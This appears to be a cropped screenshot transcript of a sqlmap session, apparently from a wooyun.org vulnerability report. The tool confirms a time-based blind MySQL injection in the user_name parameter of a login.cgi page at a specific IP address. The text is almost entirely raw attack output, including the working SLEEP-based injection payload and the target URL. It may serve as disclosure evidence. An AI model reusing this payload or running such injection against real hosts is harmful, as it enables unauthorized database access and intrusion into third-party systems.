 sqlmap
lse positive
[22:57:45] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 123 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: https://111.40.0.39:443/login.cgi?act=login&user_name=admin' AND (S
ELECT * FROM (SELECT(SLEEP(30)))dpYY) AND 'gSSz'='gSSz&user_pwd=admin&lang=zh_CN
.UTF-8&t=0.11587642459198833&loginflag=1&ajax_rnd=43240748601965606268&user_name
=[object HTMLInputElement]&session_id=undefined&lang=[object HTMLSelectElement]
---
[22:58:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:58:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\111.40.0.39'
[*] shutting down at 22:58:50
C:\Python27\sqlmap>_
www.wooyun.org